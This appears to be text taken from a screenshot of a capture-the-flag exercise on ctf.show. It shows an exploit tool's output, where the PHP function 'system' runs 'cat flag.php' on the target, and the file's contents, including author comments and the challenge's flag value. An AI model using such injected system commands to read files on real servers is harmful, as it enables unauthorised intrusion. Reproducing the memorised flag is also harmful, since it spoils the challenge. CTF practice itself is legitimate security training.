 [+] your function: system
[+] your command: cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{b657d294-505b-4601-ac16-431c77895c6d}";